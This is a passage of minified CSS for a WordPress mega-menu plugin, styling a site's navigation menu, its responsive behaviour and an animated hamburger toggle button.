#mega-menu-max_mega_menu_1+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-max_mega_menu_1:before,#mega-menu-wrap-max_mega_menu_1:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close:after{display:none}#mega-menu-wrap-max_mega_menu_1{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1{background:#fff0}}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 a:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 span:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 input:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1{text-align:right;padding:0 0 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 p{margin-bottom:10px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 input,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 img{max-width:100%}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-mobile,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-desktop,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1:after{content:"";display:table;clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle+#mega-menu-max_mega_menu_1{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open+#mega-menu-max_mega_menu_1{display:block}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) 